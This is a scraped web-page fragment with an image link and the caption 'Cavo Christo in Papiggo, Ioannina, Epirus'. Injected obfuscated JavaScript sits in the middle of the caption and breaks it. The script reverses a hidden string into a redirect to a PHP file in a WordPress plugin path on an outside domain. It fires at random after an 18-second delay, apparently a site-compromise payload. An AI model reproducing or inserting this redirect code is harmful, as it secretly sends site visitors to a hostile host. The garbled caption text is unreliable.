 Cavo Chris$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to in Papiggo , Ioannina, Epirus